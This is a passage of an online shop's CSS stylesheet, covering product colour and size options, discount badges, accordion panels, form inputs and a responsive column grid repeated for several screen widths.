	background: linear-gradient(0deg, rgba(120,120,120,1) 1%, rgba(190,190,190,1) 99%);
	color:#00c0ff;
}
.option-aluminium-purple{
	background: linear-gradient(0deg, rgba(120,120,120,1) 1%, rgba(190,190,190,1) 99%);
	color:#ea00ff;
}

.option-graphite{
	background-color:#3e3d44; 
	color:#fff;
}

.option-baby-pink{
	background-color:#f9d5c8; 
	color:#000;
}
.option-cream-yellow{
	background-color:#eed38a; 
	color:#fff;
}

.option-large{
	background-color:#FFF; 
	color:#000;
}

.option-medium{
	background-color:#FFF; 
	color:#000;
}

.option-small{
	background-color:#FFF; 
	color:#000;
}

.badge{
	position:absolute; 
	width:100%;  
	top:0px; 
	right:0px;
}

.galleryphoto{
	border-radius: 8px;
}

.careinstructions{
	width:100%;	
	margin-bottom:15px;
	margin-top:-10px;
}

.product-tecdetails{
	font-size:80%;	
}

.product-tecdetails td {
	vertical-align: middle;
}

.pricedetail{
	vertical-align:top;	
	white-space:nowrap;
	font-weight:600;
	margin-left:-5px;
	background-color: #1ac100;
	color: #fff;
	font-size:23%; 
	letter-spacing:-0.3px;
	border-radius: 7px;
	padding: 5px 10px 5px 10px;
	opacity: 0;
}

.share{
	text-align:left;	
	margin-bottom:30px;
}


.accordion {
  background-color: #f8f8f8;
  color: #444;
  cursor: pointer;
  width: 100%;
  height: 50px;
  text-align: left;
  border: none;
  outline: none;
  transition: 0.4s;
  margin-bottom:10px;
  font-size: 14px;
  line-height: 0px;
  border-radius: 15px;
}

.active, .accordion:hover {
	background-color: #eee;
}

.accordion:after {
	content: '\02795';
	font-size: 13px;
	color: #777;
	float: right;
	margin-left: 5px;
}

.active:after {
	content: "\2796";
}

.panel {
	padding: 0 18px;
	font-size: 17px;
	background-color: white;
	max-height: 0;
	overflow: hidden;
	transition: max-height 0.2s ease-out;
}

.sale{
	background-color: #000;
	/*
	background-color: #ffb700;
	background-image: url("../../images/yellowbg.png");
	background-repeat: repeat-x;
	text-shadow: 1px 1px 3px rgba(0,0,0,1);
	*/
	width:100%; 
	height:30px; 
	border-bottom: 0px solid white; 
	border-right: 8px solid white; 
	border-left:  8px solid white;
	color: #fff; 
	position:absolute; 
	margin-top:-30px;	
	text-transform:uppercase; 
	text-align:center; 
	line-height:240%;  
	letter-spacing:0.1em; 
	font-size:60%; 	
	font-weight:500; 
}

.offlabel{
	max-width: 100%; 
	position: absolute;
	top: 0px;
	left: 0px;
}

.offlabel10{
	content: url("../../images/discount10off.png");
}

.offlabel15{
	content: url("../../images/discount15off.png");
}

.offlabel20{
	content: url("../../images/discount20off.png");
}

.offlabel25{
	content: url("../../images/discount25off.png");
}

.offlabel30{
	content: url("../../images/discount30off.png");
}

.offlabel35{
	content: url("../../images/discount35off.png");
}

.offlabel40{
	content: url("../../images/discount40off.png");
}

.offlabel45{
	content: url("../../images/discount45off.png");
}

.offlabel50{
	content: url("../../images/discount50off.png");
}

.offlabel10vert{
	content: url("../../images/discount10off-vert.png");
}

.offlabel15vert{
	content: url("../../images/discount15off-vert.png");
}

.offlabel20vert{
	content: url("../../images/discount20off-vert.png");
}

.offlabel25vert{
	content: url("../../images/discount25off-vert.png");
}

.offlabel30vert{
	content: url("../../images/discount30off-vert.png");
}

.offlabel35vert{
	content: url("../../images/discount35off-vert.png");
}

.offlabel40vert{
	content: url("../../images/discount40off-vert.png");
}

.offlabel45vert{
	content: url("../../images/discount45off-vert.png");
}

.offlabel50vert{
	content: url("../../images/discount50off-vert.png");
}

.blogfooter{
	width:95%; 
	text-align:left;
}

.blogfooter table{
	width:100%;
	margin-top:-15px;
}

.blogfooter table td{
	width: 33%;
}

.blogfooter table td img{
	margin-bottom: 10px;
}

.blogfooter h3{
	margin-left:15px;
}

			
@media only screen and (max-width: 480px) {
	.accordion {
		letter-spacing:0.5px;
		font-size: 11.5px;
	}
	
	.panel {
		font-size: 12px;
	}
	
	.blogfooter{
		padding-bottom:10px; 
	}
	
	.blogfooter h3{
		text-align:center;
		font-size:170%;
	}

	.blogfooter table td img{
		margin-top:10px;
	}
	
}

@media only screen and (max-width: 380px) {
	.accordion {
		letter-spacing:0px;
		font-size: 10.5px;
	}	
}

@media only screen and (max-width: 320px) {
	.accordion {
		letter-spacing:0px;
		font-size: 9px;
	}	
}
			


@media screen and (max-width: 1100px) {
	
	.accordion {
		letter-spacing:0.5px;
		font-size: 10px;
	}
	
	.creditcards{
		display: none;
	}

	#footer .copyright{
		text-align: center;
	}
	
	.cartsuggestion{
		display:none;	
	}
}


@media screen and (max-width: 1100px) {
	
	.footerwid-a{
		width:36%;
	} 

	.footerwid-b{
		width:30%;
	} 
	
	.footerwid-c{
		width:0%;
		display:none;
	} 

}

@media screen and (min-width: 1100px) {
	.creditcards_centered{
		display: none;	
	}
}

@media screen and (max-width: 800px) {
	
	#footer .footernav {
		margin-top:-5%;
	}

}
			
.flag{
	width: 18px;
	margin-right:4px;	
	border-radius: 2px;
}

.headerlogo{
	width:18%; 
	margin-left:5px; 
	min-width: 170px;	
}

.headercart{
	margin-right:-10px;
	letter-spacing:-0.2px; 
	white-space:nowrap; 
	font-weight:300;	
	font-size:110%;
	margin-top:-1px;
	cursor: pointer;
}	

.about{
	/* 
	//background-image: url("../../images/aboutbg.jpg");
	//-webkit-background-size: cover;
	//-moz-background-size: cover;
	//-o-background-size: cover;
	//background-size: cover;
	//background-position: center top;
	*/
	margin-top: -50px;
}

.subscribeform{
	background-image: url("../../images/subscribebg.png");
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center top;
	background-color:#d9ff00; 
	width:100%; 
	margin-top:10px;
}


.form-group{
	text-align:left;
	font-size: 12pt;
	color: #888;
}

.form-group input[type="text"] {
	margin-top: 5px;
	color: #666;
	font-size: 12pt;
	font-weight: 300;
	letter-spacing: 0.025em;
	line-height: 1.40;
	height: 2.25em;
	margin-bottom: 10px;
}

.form-group input[type="password"] {
	margin-top: 5px;
	color: #666;
	font-size: 12pt;
	font-weight: 300;
	letter-spacing: 0.025em;
	line-height: 1.40;
	height: 2.25em;
	margin-bottom: 10px;
}

.form-group input[type="email"] {
	margin-top: 5px;
	color: #666;
	font-size: 12pt;
	font-weight: 300;
	letter-spacing: 0.025em;
	line-height: 1.40;
	height: 2.25em;
	margin-bottom: 10px;
}

.form-group input[type="submit"]{
	width:100%;
	font-size: 0.7em;
}

.form-submit{
	width:100%;
	font-size: 0.7em;
	margin-top: 10px;
}


.designer{

}

.maskguide{
	background-image: url("../../images/maskguide.png");
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.language{
	letter-spacing:-0.2px; 
	white-space:nowrap; 
	font-weight:300;	
	font-size:90%;
	display: none;
}

.alsolike{
	border-collapse: separate;
	border:0;
}

.alsolike tbody tr:nth-child(2n + 1){
	background: rgba(0, 0, 0, 0);
	border:0;
}		

.alsolike td{
	padding: 0.75em 0.75em;
}	



/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 300px;
		}

	}

	html {
		box-sizing: border-box;
	}

	*, *:before, *:after {
		box-sizing: inherit;
	}

	body {
		background: #FFF;
	}

		body.is-preload *, body.is-preload *:before, body.is-preload *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	body, input, select, textarea {
		color: #666;
		/* 
		//font-family: "Source Sans Pro", Helvetica, sans-serif;
		//font-family: 'Noto Sans TC', sans-serif;
		font-family: 'Lato', sans-serif;
		*/
		font-family: 'Chakra Petch', Helvetica, sans-serif;
		font-size: 17pt;
		font-weight: 300;
		letter-spacing: 0.025em;
		line-height: 1.40;
	}

		@media screen and (max-width: 1680px) {

			body, input, select, textarea {
				font-size: 14pt;
			}

		}

		@media screen and (max-width: 1280px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 360px) {

			body, input, select, textarea {
				font-size: 10pt;
			}

		}

	a {
		-moz-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-webkit-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-ms-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		border-bottom: dotted 1px;
		color: inherit;
		text-decoration: none;
	}

		a:hover {
			border-bottom-color: transparent;
			color: #ff007f !important;
		}

		a:active {
			color: #ff0097 !important;
		}

	strong, b {
		font-weight: 600;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 2em 0;
	}

	h1, h2, h3, h4, h5, h6 {
		font-weight: 600;
		line-height: 1.30;
		margin: 0 0 1.2em 0;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			border-bottom: 0;
		}

	h1 {
		font-size: 2.5em;
	}

	h2 {
		font-size: 1.75em;
	}

	h3 {
		font-size: 1.35em;
	}

	h4 {
		font-size: 1.1em;
	}

	h5 {
		font-size: 0.9em;
	}

	h6 {
		font-size: 0.7em;
	}

	@media screen and (max-width: 736px) {

		h1 {
			font-size: 2em;
		}

		h2 {
			font-size: 1.5em;
		}

		h3 {
			font-size: 1.25em;
		}

	}

	sub {
		font-size: 0.8em;
		position: relative;
		top: 0.5em;
	}

	sup {
		font-size: 0.8em;
		position: relative;
		top: -0.5em;
	}

	blockquote {
		border-left: solid 4px rgba(212, 212, 255, 0.1);
		font-style: italic;
		margin: 0 0 2em 0;
		padding: 0.5em 0 0.5em 2em;
		font-size:90%;
		opacity:0.9;
	}

	code {
		background: rgba(212, 212, 255, 0.035);
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0.25em;
		padding: 0.25em 0.65em;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0 2em 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1em 1.5em;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px rgba(236, 236, 236, 1);
		margin: 2em 0;
	}

		hr.major {
			margin: 3em 0;
		}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

/* Row */

	.row {
		display: flex;
		flex-wrap: wrap;
		box-sizing: border-box;
		align-items: stretch;
	}

		.row > * {
			box-sizing: border-box;
		}

		.row.gtr-uniform > * > :last-child {
			margin-bottom: 0;
		}

		.row.aln-left {
			justify-content: flex-start;
		}

		.row.aln-center {
			justify-content: center;
		}

		.row.aln-right {
			justify-content: flex-end;
		}

		.row.aln-top {
			align-items: flex-start;
		}

		.row.aln-middle {
			align-items: center;
		}

		.row.aln-bottom {
			align-items: flex-end;
		}

		.row > .imp {
			order: -1;
		}

		.row > .col-1 {
			width: 8.33333%;
		}

		.row > .off-1 {
			margin-left: 8.33333%;
		}

		.row > .col-2 {
			width: 16.66667%;
		}

		.row > .off-2 {
			margin-left: 16.66667%;
		}

		.row > .col-3 {
			width: 25%;
		}

		.row > .off-3 {
			margin-left: 25%;
		}

		.row > .col-4 {
			width: 33.33333%;
		}

		.row > .off-4 {
			margin-left: 33.33333%;
		}

		.row > .col-5 {
			width: 41.66667%;
		}

		.row > .off-5 {
			margin-left: 41.66667%;
		}

		.row > .col-6 {
			width: 50%;
		}

		.row > .off-6 {
			margin-left: 50%;
		}

		.row > .col-7 {
			width: 58.33333%;
		}

		.row > .off-7 {
			margin-left: 58.33333%;
		}

		.row > .col-8 {
			width: 66.66667%;
		}

		.row > .off-8 {
			margin-left: 66.66667%;
		}

		.row > .col-9 {
			width: 75%;
		}

		.row > .off-9 {
			margin-left: 75%;
		}

		.row > .col-10 {
			width: 83.33333%;
		}

		.row > .off-10 {
			margin-left: 83.33333%;
		}

		.row > .col-11 {
			width: 91.66667%;
		}

		.row > .off-11 {
			margin-left: 91.66667%;
		}

		.row > .col-12 {
			width: 100%;
		}

		.row > .off-12 {
			margin-left: 100%;
		}

		.row.gtr-0 {
			margin-top: 0;
			margin-left: 0em;
		}

			.row.gtr-0 > * {
				padding: 0 0 0 0em;
			}

			.row.gtr-0.gtr-uniform {
				margin-top: 0em;
			}

				.row.gtr-0.gtr-uniform > * {
					padding-top: 0em;
				}

		.row.gtr-25 {
			margin-top: 0;
			margin-left: -0.5em;
		}

			.row.gtr-25 > * {
				padding: 0 0 0 0.5em;
			}

			.row.gtr-25.gtr-uniform {
				margin-top: -0.5em;
			}

				.row.gtr-25.gtr-uniform > * {
					padding-top: 0.5em;
				}

		.row.gtr-50 {
			margin-top: 0;
			margin-left: -1em;
		}

			.row.gtr-50 > * {
				padding: 0 0 0 1em;
			}

			.row.gtr-50.gtr-uniform {
				margin-top: -1em;
			}

				.row.gtr-50.gtr-uniform > * {
					padding-top: 1em;
				}

		.row {
			margin-top: 0;
			margin-left: -2em;
		}

			.row > * {
				padding: 0 0 0 2em;
			}

			.row.gtr-uniform {
				margin-top: -2em;
			}

				.row.gtr-uniform > * {
					padding-top: 2em;
				}

		.row.gtr-150 {
			margin-top: 0;
			margin-left: -3em;
		}

			.row.gtr-150 > * {
				padding: 0 0 0 3em;
			}

			.row.gtr-150.gtr-uniform {
				margin-top: -3em;
			}

				.row.gtr-150.gtr-uniform > * {
					padding-top: 3em;
				}

		.row.gtr-200 {
			margin-top: 0;
			margin-left: -4em;
		}

			.row.gtr-200 > * {
				padding: 0 0 0 4em;
			}

			.row.gtr-200.gtr-uniform {
				margin-top: -4em;
			}

				.row.gtr-200.gtr-uniform > * {
					padding-top: 4em;
				}

		@media screen and (max-width: 1680px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-xlarge {
					order: -1;
				}

				.row > .col-1-xlarge {
					width: 8.33333%;
				}

				.row > .off-1-xlarge {
					margin-left: 8.33333%;
				}

				.row > .col-2-xlarge {
					width: 16.66667%;
				}

				.row > .off-2-xlarge {
					margin-left: 16.66667%;
				}

				.row > .col-3-xlarge {
					width: 25%;
				}

				.row > .off-3-xlarge {
					margin-left: 25%;
				}

				.row > .col-4-xlarge {
					width: 33.33333%;
				}

				.row > .off-4-xlarge {
					margin-left: 33.33333%;
				}

				.row > .col-5-xlarge {
					width: 41.66667%;
				}

				.row > .off-5-xlarge {
					margin-left: 41.66667%;
				}

				.row > .col-6-xlarge {
					width: 50%;
				}

				.row > .off-6-xlarge {
					margin-left: 50%;
				}

				.row > .col-7-xlarge {
					width: 58.33333%;
				}

				.row > .off-7-xlarge {
					margin-left: 58.33333%;
				}

				.row > .col-8-xlarge {
					width: 66.66667%;
				}

				.row > .off-8-xlarge {
					margin-left: 66.66667%;
				}

				.row > .col-9-xlarge {
					width: 75%;
				}

				.row > .off-9-xlarge {
					margin-left: 75%;
				}

				.row > .col-10-xlarge {
					width: 83.33333%;
				}

				.row > .off-10-xlarge {
					margin-left: 83.33333%;
				}

				.row > .col-11-xlarge {
					width: 91.66667%;
				}

				.row > .off-11-xlarge {
					margin-left: 91.66667%;
				}

				.row > .col-12-xlarge {
					width: 100%;
				}

				.row > .off-12-xlarge {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.5em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.5em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.5em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.5em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -1em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 1em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -1em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 1em;
						}

				.row {
					margin-top: 0;
					margin-left: -2em;
				}

					.row > * {
						padding: 0 0 0 2em;
					}

					.row.gtr-uniform {
						margin-top: -2em;
					}

						.row.gtr-uniform > * {
							padding-top: 2em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -3em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 3em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -3em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 3em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -4em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 4em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -4em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 4em;
						}

		}

		@media screen and (max-width: 1280px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-large {
					order: -1;
				}

				.row > .col-1-large {
					width: 8.33333%;
				}

				.row > .off-1-large {
					margin-left: 8.33333%;
				}

				.row > .col-2-large {
					width: 16.66667%;
				}

				.row > .off-2-large {
					margin-left: 16.66667%;
				}

				.row > .col-3-large {
					width: 25%;
				}

				.row > .off-3-large {
					margin-left: 25%;
				}

				.row > .col-4-large {
					width: 33.33333%;
				}

				.row > .off-4-large {
					margin-left: 33.33333%;
				}

				.row > .col-5-large {
					width: 41.66667%;
				}

				.row > .off-5-large {
					margin-left: 41.66667%;
				}

				.row > .col-6-large {
					width: 50%;
				}

				.row > .off-6-large {
					margin-left: 50%;
				}

				.row > .col-7-large {
					width: 58.33333%;
				}

				.row > .off-7-large {
					margin-left: 58.33333%;
				}

				.row > .col-8-large {
					width: 66.66667%;
				}

				.row > .off-8-large {
					margin-left: 66.66667%;
				}

				.row > .col-9-large {
					width: 75%;
				}

				.row > .off-9-large {
					margin-left: 75%;
				}

				.row > .col-10-large {
					width: 83.33333%;
				}

				.row > .off-10-large {
					margin-left: 83.33333%;
				}

				.row > .col-11-large {
					width: 91.66667%;
				}

				.row > .off-11-large {
					margin-left: 91.66667%;
				}

				.row > .col-12-large {
					width: 100%;
				}

				.row > .off-12-large {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.375em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.375em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.375em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.375em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.75em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.75em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.75em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.75em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.5em;
				}

					.row > * {
						padding: 0 0 0 1.5em;
					}

					.row.gtr-uniform {
						margin-top: -1.5em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.5em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.25em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.25em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.25em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.25em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3em;
						}

		}

		@media screen and (max-width: 980px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-medium {
					order: -1;
				}

				.row > .col-1-medium {
					width: 8.33333%;
				}

				.row > .off-1-medium {
					margin-left: 8.33333%;
				}

				.row > .col-2-medium {
					width: 16.66667%;
				}

				.row > .off-2-medium {
					margin-left: 16.66667%;
				}

				.row > .col-3-medium {
					width: 25%;
				}

				.row > .off-3-medium {
					margin-left: 25%;
				}

				.row > .col-4-medium {
					width: 33.33333%;
				}

				.row > .off-4-medium {
					margin-left: 33.33333%;
				}

				.row > .col-5-medium {
					width: 41.66667%;
				}

				.row > .off-5-medium {
					margin-left: 41.66667%;
				}

				.row > .col-6-medium {
					width: 50%;
				}

				.row > .off-6-medium {
					margin-left: 50%;
				}

				.row > .col-7-medium {
					width: 58.33333%;
				}

				.row > .off-7-medium {
					margin-left: 58.33333%;
				}

				.row > .col-8-medium {
					width: 66.66667%;
				}

				.row > .off-8-medium {
					margin-left: 66.66667%;
				}

				.row > .col-9-medium {
					width: 75%;
				}

				.row > .off-9-medium {
					margin-left: 75%;
				}

				.row > .col-10-medium {
					width: 83.33333%;
				}

				.row > .off-10-medium {
					margin-left: 83.33333%;
				}

				.row > .col-11-medium {
					width: 91.66667%;
				}

				.row > .off-11-medium {
					margin-left: 91.66667%;
				}

				.row > .col-12-medium {
					width: 100%;
				}

				.row > .off-12-medium {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.375em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.375em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.375em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.375em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.75em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.75em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.75em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.75em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.5em;
				}

					.row > * {
						padding: 0 0 0 1.5em;
					}

					.row.gtr-uniform {
						margin-top: -1.5em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.5em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.25em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.25em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.25em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.25em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3em;
						}

		}

		@media screen and (max-width: 736px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-small {
					order: -1;
				}

				.row > .col-1-small {
					width: 8.33333%;
				}

				.row > .off-1-small {
					margin-left: 8.33333%;
				}

				.row > .col-2-small {
					width: 16.66667%;
				}

				.row > .off-2-small {
					margin-left: 16.66667%;
				}

				.row > .col-3-small {
					width: 25%;
				}

				.row > .off-3-small {
					margin-left: 25%;
				}

				.row > .col-4-small {
					width: 33.33333%;
				}

				.row > .off-4-small {
					margin-left: 33.33333%;
				}

				.row > .col-5-small {
					width: 41.66667%;
				}

				.row > .off-5-small {
					margin-left: 41.66667%;
				}

				.row > .col-6-small {
					width: 50%;
				}

				.row > .off-6-small {
					margin-left: 50%;
				}

				.row > .col-7-small {
					width: 58.33333%;
				}

				.row > .off-7-small {
					margin-left: 58.33333%;
				}

				.row > .col-8-small {
					width: 66.66667%;
				}

				.row > .off-8-small {
					margin-left: 66.66667%;
				}

				.row > .col-9-small {
					width: 75%;
				}

				.row > .off-9-small {
					margin-left: 75%;
				}

				.row > .col-10-small {
					width: 83.33333%;
				}

				.row > .off-10-small {
					margin-left: 83.33333%;
				}

				.row > .col-11-small {
					width: 91.66667%;
				}

				.row > .off-11-small {
					margin-left: 91.66667%;
				}

				.row > .col-12-small {
					width: 100%;
				}

				.row > .off-12-small {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.3125em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.3125em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.3125em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.3125em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.625em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.625em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.625em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.625em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.25em;
				}

					.row > * {
						padding: 0 0 0 1.25em;
					}

					.row.gtr-uniform {
						margin-top: -1.25em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.25em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -1.875em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 1.875em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -1.875em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 1.875em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -2.5em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 2.5em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -2.5em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 2.5em;
						}

		}

		@media screen and (max-width: 480px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-xsmall {
					order: -1;
				}

				.row > .col-1-xsmall {
					width: 8.33333%;
				}

				.row > .off-1-xsmall {
					margin-left: 8.33333%;
				}

				.row > .col-2-xsmall {
					width: 16.66667%;
				}

				.row > .off-2-xsmall {
					margin-left: 16.66667%;
				}

				.row > .col-3-xsmall {
					width: 25%;
				}

				.row > .off-3-xsmall {
					margin-left: 25%;
				}

				.row > .col-4-xsmall {
					width: 33.33333%;
				}

				.row > .off-4-xsmall {
					margin-left: 33.33333%;
				}

				.row > .col-5-xsmall {
					width: 41.66667%;
				}

				.row > .off-5-xsmall {
					margin-left: 41.66667%;
				}

				.row > .col-6-xsmall {
					width: 50%;
				}

				.row > .off-6-xsmall {
					margin-left: 50%;
				}

				.row > .col-7-xsmall {
					width: 58.33333%;
				}

				.row > .off-7-xsmall {
					margin-left: 58.33333%;
				}

				.row > .col-8-xsmall {
					width: 66.66667%;
				}

				.row > .off-8-xsmall {
					margin-left: 66.66667%;
				}

				.row > .col-9-xsmall {
					width: 75%;
				}

				.row > .off-9-xsmall {
					margin-left: 75%;
				}

				.row > .col-10-xsmall {
					width: 83.33333%;
				}

				.row > .off-10-xsmall {
					margin-left: 83.33333%;
				}

				.row > .col-11-xsmall {
					width: 91.66667%;
				}

				.row > .off-11-xsmall {
					margin-left: 91.66667%;
				}

				.row > .col-12-xsmall {
